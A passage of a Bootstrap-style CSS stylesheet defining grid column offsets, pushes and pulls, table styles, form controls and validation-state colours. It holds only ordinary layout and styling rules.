  margin-left: 33.33333%;
}

.col-xs-offset-5 {
  margin-left: 41.66667%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-7 {
  margin-left: 58.33333%;
}

.col-xs-offset-8 {
  margin-left: 66.66667%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-10 {
  margin-left: 83.33333%;
}

.col-xs-offset-11 {
  margin-left: 91.66667%;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

@media (min-width: 768px) {
  .col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12 {
    float: left;
  }

  .col-sm-1 {
    width: 8.33333%;
  }

  .col-sm-2 {
    width: 16.66667%;
  }

  .col-sm-3 {
    width: 25%;
  }

  .col-sm-4 {
    width: 33.33333%;
  }

  .col-sm-5 {
    width: 41.66667%;
  }

  .col-sm-6 {
    width: 50%;
  }

  .col-sm-7 {
    width: 58.33333%;
  }

  .col-sm-8 {
    width: 66.66667%;
  }

  .col-sm-9 {
    width: 75%;
  }

  .col-sm-10 {
    width: 83.33333%;
  }

  .col-sm-11 {
    width: 91.66667%;
  }

  .col-sm-12 {
    width: 100%;
  }

  .col-sm-pull-0 {
    right: auto;
  }

  .col-sm-pull-1 {
    right: 8.33333%;
  }

  .col-sm-pull-2 {
    right: 16.66667%;
  }

  .col-sm-pull-3 {
    right: 25%;
  }

  .col-sm-pull-4 {
    right: 33.33333%;
  }

  .col-sm-pull-5 {
    right: 41.66667%;
  }

  .col-sm-pull-6 {
    right: 50%;
  }

  .col-sm-pull-7 {
    right: 58.33333%;
  }

  .col-sm-pull-8 {
    right: 66.66667%;
  }

  .col-sm-pull-9 {
    right: 75%;
  }

  .col-sm-pull-10 {
    right: 83.33333%;
  }

  .col-sm-pull-11 {
    right: 91.66667%;
  }

  .col-sm-pull-12 {
    right: 100%;
  }

  .col-sm-push-0 {
    left: auto;
  }

  .col-sm-push-1 {
    left: 8.33333%;
  }

  .col-sm-push-2 {
    left: 16.66667%;
  }

  .col-sm-push-3 {
    left: 25%;
  }

  .col-sm-push-4 {
    left: 33.33333%;
  }

  .col-sm-push-5 {
    left: 41.66667%;
  }

  .col-sm-push-6 {
    left: 50%;
  }

  .col-sm-push-7 {
    left: 58.33333%;
  }

  .col-sm-push-8 {
    left: 66.66667%;
  }

  .col-sm-push-9 {
    left: 75%;
  }

  .col-sm-push-10 {
    left: 83.33333%;
  }

  .col-sm-push-11 {
    left: 91.66667%;
  }

  .col-sm-push-12 {
    left: 100%;
  }

  .col-sm-offset-0 {
    margin-left: 0;
  }

  .col-sm-offset-1 {
    margin-left: 8.33333%;
  }

  .col-sm-offset-2 {
    margin-left: 16.66667%;
  }

  .col-sm-offset-3 {
    margin-left: 25%;
  }

  .col-sm-offset-4 {
    margin-left: 33.33333%;
  }

  .col-sm-offset-5 {
    margin-left: 41.66667%;
  }

  .col-sm-offset-6 {
    margin-left: 50%;
  }

  .col-sm-offset-7 {
    margin-left: 58.33333%;
  }

  .col-sm-offset-8 {
    margin-left: 66.66667%;
  }

  .col-sm-offset-9 {
    margin-left: 75%;
  }

  .col-sm-offset-10 {
    margin-left: 83.33333%;
  }

  .col-sm-offset-11 {
    margin-left: 91.66667%;
  }

  .col-sm-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 992px) {
  .col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12 {
    float: left;
  }

  .col-md-1 {
    width: 8.33333%;
  }

  .col-md-2 {
    width: 16.66667%;
  }

  .col-md-3 {
    width: 25%;
  }

  .col-md-4 {
    width: 33.33333%;
  }

  .col-md-5 {
    width: 41.66667%;
  }

  .col-md-6 {
    width: 50%;
  }

  .col-md-7 {
    width: 58.33333%;
  }

  .col-md-8 {
    width: 66.66667%;
  }

  .col-md-9 {
    width: 75%;
  }

  .col-md-10 {
    width: 83.33333%;
  }

  .col-md-11 {
    width: 91.66667%;
  }

  .col-md-12 {
    width: 100%;
  }

  .col-md-pull-0 {
    right: auto;
  }

  .col-md-pull-1 {
    right: 8.33333%;
  }

  .col-md-pull-2 {
    right: 16.66667%;
  }

  .col-md-pull-3 {
    right: 25%;
  }

  .col-md-pull-4 {
    right: 33.33333%;
  }

  .col-md-pull-5 {
    right: 41.66667%;
  }

  .col-md-pull-6 {
    right: 50%;
  }

  .col-md-pull-7 {
    right: 58.33333%;
  }

  .col-md-pull-8 {
    right: 66.66667%;
  }

  .col-md-pull-9 {
    right: 75%;
  }

  .col-md-pull-10 {
    right: 83.33333%;
  }

  .col-md-pull-11 {
    right: 91.66667%;
  }

  .col-md-pull-12 {
    right: 100%;
  }

  .col-md-push-0 {
    left: auto;
  }

  .col-md-push-1 {
    left: 8.33333%;
  }

  .col-md-push-2 {
    left: 16.66667%;
  }

  .col-md-push-3 {
    left: 25%;
  }

  .col-md-push-4 {
    left: 33.33333%;
  }

  .col-md-push-5 {
    left: 41.66667%;
  }

  .col-md-push-6 {
    left: 50%;
  }

  .col-md-push-7 {
    left: 58.33333%;
  }

  .col-md-push-8 {
    left: 66.66667%;
  }

  .col-md-push-9 {
    left: 75%;
  }

  .col-md-push-10 {
    left: 83.33333%;
  }

  .col-md-push-11 {
    left: 91.66667%;
  }

  .col-md-push-12 {
    left: 100%;
  }

  .col-md-offset-0 {
    margin-left: 0;
  }

  .col-md-offset-1 {
    margin-left: 8.33333%;
  }

  .col-md-offset-2 {
    margin-left: 16.66667%;
  }

  .col-md-offset-3 {
    margin-left: 25%;
  }

  .col-md-offset-4 {
    margin-left: 33.33333%;
  }

  .col-md-offset-5 {
    margin-left: 41.66667%;
  }

  .col-md-offset-6 {
    margin-left: 50%;
  }

  .col-md-offset-7 {
    margin-left: 58.33333%;
  }

  .col-md-offset-8 {
    margin-left: 66.66667%;
  }

  .col-md-offset-9 {
    margin-left: 75%;
  }

  .col-md-offset-10 {
    margin-left: 83.33333%;
  }

  .col-md-offset-11 {
    margin-left: 91.66667%;
  }

  .col-md-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12 {
    float: left;
  }

  .col-lg-1 {
    width: 8.33333%;
  }

  .col-lg-2 {
    width: 16.66667%;
  }

  .col-lg-3 {
    width: 25%;
  }

  .col-lg-4 {
    width: 33.33333%;
  }

  .col-lg-5 {
    width: 41.66667%;
  }

  .col-lg-6 {
    width: 50%;
  }

  .col-lg-7 {
    width: 58.33333%;
  }

  .col-lg-8 {
    width: 66.66667%;
  }

  .col-lg-9 {
    width: 75%;
  }

  .col-lg-10 {
    width: 83.33333%;
  }

  .col-lg-11 {
    width: 91.66667%;
  }

  .col-lg-12 {
    width: 100%;
  }

  .col-lg-pull-0 {
    right: auto;
  }

  .col-lg-pull-1 {
    right: 8.33333%;
  }

  .col-lg-pull-2 {
    right: 16.66667%;
  }

  .col-lg-pull-3 {
    right: 25%;
  }

  .col-lg-pull-4 {
    right: 33.33333%;
  }

  .col-lg-pull-5 {
    right: 41.66667%;
  }

  .col-lg-pull-6 {
    right: 50%;
  }

  .col-lg-pull-7 {
    right: 58.33333%;
  }

  .col-lg-pull-8 {
    right: 66.66667%;
  }

  .col-lg-pull-9 {
    right: 75%;
  }

  .col-lg-pull-10 {
    right: 83.33333%;
  }

  .col-lg-pull-11 {
    right: 91.66667%;
  }

  .col-lg-pull-12 {
    right: 100%;
  }

  .col-lg-push-0 {
    left: auto;
  }

  .col-lg-push-1 {
    left: 8.33333%;
  }

  .col-lg-push-2 {
    left: 16.66667%;
  }

  .col-lg-push-3 {
    left: 25%;
  }

  .col-lg-push-4 {
    left: 33.33333%;
  }

  .col-lg-push-5 {
    left: 41.66667%;
  }

  .col-lg-push-6 {
    left: 50%;
  }

  .col-lg-push-7 {
    left: 58.33333%;
  }

  .col-lg-push-8 {
    left: 66.66667%;
  }

  .col-lg-push-9 {
    left: 75%;
  }

  .col-lg-push-10 {
    left: 83.33333%;
  }

  .col-lg-push-11 {
    left: 91.66667%;
  }

  .col-lg-push-12 {
    left: 100%;
  }

  .col-lg-offset-0 {
    margin-left: 0;
  }

  .col-lg-offset-1 {
    margin-left: 8.33333%;
  }

  .col-lg-offset-2 {
    margin-left: 16.66667%;
  }

  .col-lg-offset-3 {
    margin-left: 25%;
  }

  .col-lg-offset-4 {
    margin-left: 33.33333%;
  }

  .col-lg-offset-5 {
    margin-left: 41.66667%;
  }

  .col-lg-offset-6 {
    margin-left: 50%;
  }

  .col-lg-offset-7 {
    margin-left: 58.33333%;
  }

  .col-lg-offset-8 {
    margin-left: 66.66667%;
  }

  .col-lg-offset-9 {
    margin-left: 75%;
  }

  .col-lg-offset-10 {
    margin-left: 83.33333%;
  }

  .col-lg-offset-11 {
    margin-left: 91.66667%;
  }

  .col-lg-offset-12 {
    margin-left: 100%;
  }
}
table {
  background-color: transparent;
}

caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #666;
}

caption,th {
  text-align: left;
}

.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 26px;
}
.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th {
  padding: 8px;
  line-height: 1.62857;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
.table>thead>tr>th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th {
  border-top: 0;
}
.table>tbody+tbody {
  border-top: 2px solid #ddd;
}
.table .table {
  background-color: #fff;
}

.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th {
  padding: 5px;
}
.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th {
  border: 1px solid #ddd;
}
.table-bordered>thead>tr>td,.table-bordered>thead>tr>th {
  border-bottom-width: 2px;
}

.table-striped>tbody>tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}

.table-hover>tbody>tr:hover {
  background-color: #f5f5f5;
}

table col[class*=col-] {
  position: static;
  float: none;
  display: table-column;
}

table td[class*=col-],table th[class*=col-] {
  position: static;
  float: none;
  display: table-cell;
}

.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active {
  background-color: #f5f5f5;
}

.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover {
  background-color: #e8e8e8;
}

.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success {
  background-color: #dff0d8;
}

.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover {
  background-color: #d0e9c6;
}

.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info {
  background-color: #d9edf7;
}

.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover {
  background-color: #c4e3f3;
}

.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning {
  background-color: #f0c73b;
}

.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover {
  background-color: #eec023;
}

.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger {
  background-color: #e93434;
}

.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover {
  background-color: #e71d1d;
}

.table-responsive {
  overflow-x: auto;
  min-height: .01%;
}
@media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 19.5px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd;
  }
  .table-responsive>.table {
    margin-bottom: 0;
  }
  .table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th {
    white-space: nowrap;
  }
  .table-responsive>.table-bordered {
    border: 0;
  }
  .table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child {
    border-left: 0;
  }
  .table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child {
    border-right: 0;
  }
  .table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th {
    border-bottom: 0;
  }
}

fieldset {
  margin: 0;
  min-width: 0;
}

fieldset,legend {
  padding: 0;
  border: 0;
}

legend {
  display: block;
  width: 100%;
  margin-bottom: 26px;
  font-size: 24px;
  line-height: inherit;
  color: #444;
  border-bottom: 1px solid #e5e5e5;
}

label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: 400;
}

input[type=search] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

input[type=checkbox],input[type=radio] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
}

input[type=file],input[type=range] {
  display: block;
}

input[type=range] {
  width: 100%;
}

select[multiple],select[size] {
  height: auto;
}

input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus {
  outline: none;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

output {
  padding-top: 7px;
}

.form-control,output {
  display: block;
  font-size: 16px;
  line-height: 1.62857;
  color: #555;
}

.form-control {
  width: 100%;
  height: 46px;
  padding: 6px 12px;
  background-color: #f9f9f9;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 0;
  /*   @include box-shadow(inset 0 1px 1px rgba(0,0,0,.075)); */
  -webkit-transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
  -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
  transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
.form-control:focus {
  border-color: #dc2652;
  outline: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.form-control::-moz-placeholder {
  color: #999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999;
}
.form-control::-webkit-input-placeholder {
  color: #999;
}
.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control {
  background-color: #eee;
  opacity: 1;
}
.form-control[disabled],fieldset[disabled] .form-control {
  cursor: not-allowed;
}

textarea.form-control {
  height: auto;
}

input[type=search] {
  -webkit-appearance: none;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control {
    line-height: 46px;
  }
  .input-group-sm>.input-group-btn>input[type=date].btn,.input-group-sm>.input-group-btn>input[type=datetime-local].btn,.input-group-sm>.input-group-btn>input[type=month].btn,.input-group-sm>.input-group-btn>input[type=time].btn,.input-group-sm>input[type=date].form-control,.input-group-sm>input[type=date].input-group-addon,.input-group-sm>input[type=datetime-local].form-control,.input-group-sm>input[type=datetime-local].input-group-addon,.input-group-sm>input[type=month].form-control,.input-group-sm>input[type=month].input-group-addon,.input-group-sm>input[type=time].form-control,.input-group-sm>input[type=time].input-group-addon,.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],.pagination .nav-links .input-group-sm>.input-group-btn>input[type=date].next,.pagination .nav-links .input-group-sm>.input-group-btn>input[type=date].prev,.pagination .nav-links .input-group-sm>.input-group-btn>input[type=datetime-local].next,.pagination .nav-links .input-group-sm>.input-group-btn>input[type=datetime-local].prev,.pagination .nav-links .input-group-sm>.input-group-btn>input[type=month].next,.pagination .nav-links .input-group-sm>.input-group-btn>input[type=month].prev,.pagination .nav-links .input-group-sm>.input-group-btn>input[type=time].next,.pagination .nav-links .input-group-sm>.input-group-btn>input[type=time].prev,input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm {
    line-height: 33px;
  }
  .input-group-lg>.input-group-btn>input[type=date].btn,.input-group-lg>.input-group-btn>input[type=datetime-local].btn,.input-group-lg>.input-group-btn>input[type=month].btn,.input-group-lg>.input-group-btn>input[type=time].btn,.input-group-lg>input[type=date].form-control,.input-group-lg>input[type=date].input-group-addon,.input-group-lg>input[type=datetime-local].form-control,.input-group-lg>input[type=datetime-local].input-group-addon,.input-group-lg>input[type=month].form-control,.input-group-lg>input[type=month].input-group-addon,.input-group-lg>input[type=time].form-control,.input-group-lg>input[type=time].input-group-addon,.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],.pagination .nav-links .input-group-lg>.input-group-btn>input[type=date].next,.pagination .nav-links .input-group-lg>.input-group-btn>input[type=date].prev,.pagination .nav-links .input-group-lg>.input-group-btn>input[type=datetime-local].next,.pagination .nav-links .input-group-lg>.input-group-btn>input[type=datetime-local].prev,.pagination .nav-links .input-group-lg>.input-group-btn>input[type=month].next,.pagination .nav-links .input-group-lg>.input-group-btn>input[type=month].prev,.pagination .nav-links .input-group-lg>.input-group-btn>input[type=time].next,.pagination .nav-links .input-group-lg>.input-group-btn>input[type=time].prev,input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg {
    line-height: 59px;
  }
}
.form-group,.form-row {
  margin-bottom: 15px;
}

.checkbox,.radio {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.checkbox label,.radio label {
  min-height: 26px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: 400;
  cursor: pointer;
}

.checkbox-inline input[type=checkbox],.checkbox input[type=checkbox],.radio-inline input[type=radio],.radio input[type=radio] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9;
}

.checkbox+.checkbox,.radio+.radio {
  margin-top: -5px;
}

.checkbox-inline,.radio-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: 400;
  cursor: pointer;
}

.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline {
  margin-top: 0;
  margin-left: 10px;
}

.checkbox-inline.disabled,.checkbox.disabled label,.radio-inline.disabled,.radio.disabled label,fieldset[disabled] .checkbox-inline,fieldset[disabled] .checkbox label,fieldset[disabled] .radio-inline,fieldset[disabled] .radio label,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled] {
  cursor: not-allowed;
}

.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
  min-height: 42px;
}
.form-control-static.input-lg,.form-control-static.input-sm,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn,.pagination .nav-links .input-group-lg>.input-group-btn>.form-control-static.next,.pagination .nav-links .input-group-lg>.input-group-btn>.form-control-static.prev,.pagination .nav-links .input-group-sm>.input-group-btn>.form-control-static.next,.pagination .nav-links .input-group-sm>.input-group-btn>.form-control-static.prev {
  padding-left: 0;
  padding-right: 0;
}

.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn,.input-sm,.pagination .nav-links .input-group-sm>.input-group-btn>.next,.pagination .nav-links .input-group-sm>.input-group-btn>.prev {
  height: 33px;
  padding: 5px 10px;
  font-size: 14px;
  line-height: 1.5;
  border-radius: 3px;
}

.input-group-sm>.input-group-btn>select.btn,.input-group-sm>select.form-control,.input-group-sm>select.input-group-addon,.pagination .nav-links .input-group-sm>.input-group-btn>select.next,.pagination .nav-links .input-group-sm>.input-group-btn>select.prev,select.input-sm {
  height: 33px;
  line-height: 33px;
}

.input-group-sm>.input-group-btn>select[multiple].btn,.input-group-sm>.input-group-btn>textarea.btn,.input-group-sm>select[multiple].form-control,.input-group-sm>select[multiple].input-group-addon,.input-group-sm>textarea.form-control,.input-group-sm>textarea.input-group-addon,.pagination .nav-links .input-group-sm>.input-group-btn>select[multiple].next,.pagination .nav-links .input-group-sm>.input-group-btn>select[multiple].prev,.pagination .nav-links .input-group-sm>.input-group-btn>textarea.next,.pagination .nav-links .input-group-sm>.input-group-btn>textarea.prev,select[multiple].input-sm,textarea.input-sm {
  height: auto;
}

.form-group-sm .form-control {
  height: 33px;
  padding: 5px 10px;
  font-size: 14px;
  line-height: 1.5;
  border-radius: 3px;
}
.form-group-sm select.form-control {
  height: 33px;
  line-height: 33px;
}
.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control {
  height: auto;
}
.form-group-sm .form-control-static {
  height: 33px;
  min-height: 40px;
  padding: 6px 10px;
  font-size: 14px;
  line-height: 1.5;
}

.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn,.input-lg,.pagination .nav-links .input-group-lg>.input-group-btn>.next,.pagination .nav-links .input-group-lg>.input-group-btn>.prev {
  height: 59px;
  padding: 15px 20px;
  font-size: 20px;
  line-height: 1.33333;
  border-radius: 6px;
}

.input-group-lg>.input-group-btn>select.btn,.input-group-lg>select.form-control,.input-group-lg>select.input-group-addon,.pagination .nav-links .input-group-lg>.input-group-btn>select.next,.pagination .nav-links .input-group-lg>.input-group-btn>select.prev,select.input-lg {
  height: 59px;
  line-height: 59px;
}

.input-group-lg>.input-group-btn>select[multiple].btn,.input-group-lg>.input-group-btn>textarea.btn,.input-group-lg>select[multiple].form-control,.input-group-lg>select[multiple].input-group-addon,.input-group-lg>textarea.form-control,.input-group-lg>textarea.input-group-addon,.pagination .nav-links .input-group-lg>.input-group-btn>select[multiple].next,.pagination .nav-links .input-group-lg>.input-group-btn>select[multiple].prev,.pagination .nav-links .input-group-lg>.input-group-btn>textarea.next,.pagination .nav-links .input-group-lg>.input-group-btn>textarea.prev,select[multiple].input-lg,textarea.input-lg {
  height: auto;
}

.form-group-lg .form-control {
  height: 59px;
  padding: 15px 20px;
  font-size: 20px;
  line-height: 1.33333;
  border-radius: 6px;
}
.form-group-lg select.form-control {
  height: 59px;
  line-height: 59px;
}
.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control {
  height: auto;
}
.form-group-lg .form-control-static {
  height: 59px;
  min-height: 46px;
  padding: 16px 20px;
  font-size: 20px;
  line-height: 1.33333;
}

.has-feedback {
  position: relative;
}
.has-feedback .form-control {
  padding-right: 57.5px;
}

.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 46px;
  height: 46px;
  line-height: 46px;
  text-align: center;
  pointer-events: none;
}

.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-group-lg>.form-control+.form-control-feedback,.input-group-lg>.input-group-addon+.form-control-feedback,.input-group-lg>.input-group-btn>.btn+.form-control-feedback,.input-lg+.form-control-feedback,.pagination .nav-links .input-group-lg>.input-group-btn>.next+.form-control-feedback,.pagination .nav-links .input-group-lg>.input-group-btn>.prev+.form-control-feedback {
  width: 59px;
  height: 59px;
  line-height: 59px;
}

.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-group-sm>.form-control+.form-control-feedback,.input-group-sm>.input-group-addon+.form-control-feedback,.input-group-sm>.input-group-btn>.btn+.form-control-feedback,.input-sm+.form-control-feedback,.pagination .nav-links .input-group-sm>.input-group-btn>.next+.form-control-feedback,.pagination .nav-links .input-group-sm>.input-group-btn>.prev+.form-control-feedback {
  width: 33px;
  height: 33px;
  line-height: 33px;
}

.has-success .checkbox,.has-success .checkbox-inline,.has-success.checkbox-inline label,.has-success.checkbox label,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.radio-inline label,.has-success.radio label {
  color: #3c763d;
}
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
}
.has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;
}
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
.has-success .form-control-feedback {
  color: #3c763d;
}

.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning.checkbox-inline label,.has-warning.checkbox label,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.radio-inline label,.has-warning.radio label {
  color: #8a6d3b;
}
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
}
.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #f0c73b;
}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}

.has-error .checkbox,.has-error .checkbox-inline,.has-error.checkbox-inline label,.has-error.checkbox label,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.radio-inline label,.has-error.radio label {
  color: #820604;
}
.has-error .form-control {
  border-color: #820604;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
}
.has-error .form-control:focus {
  border-color: #510402;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #e50b07;
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #e50b07;
}
.has-error .input-group-addon {
  color: #820604;
  border-color: #820604;
  background-color: #e93434;
}
.has-error .form-control-feedback {
  color: #820604;
}

.has-feedback label~.form-control-feedback {
  top: 31px;
}
.has-feedback label.sr-only~.form-control-feedback {
  top: 0;
}

.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #a6a6a6;
}

@media (min-width: 768px) {
  .form-inline .form-group,.form-inline .form-row {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control,.form-inline .form-control-static {
    display: inline-block;
  }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn {
    width: auto;
  }
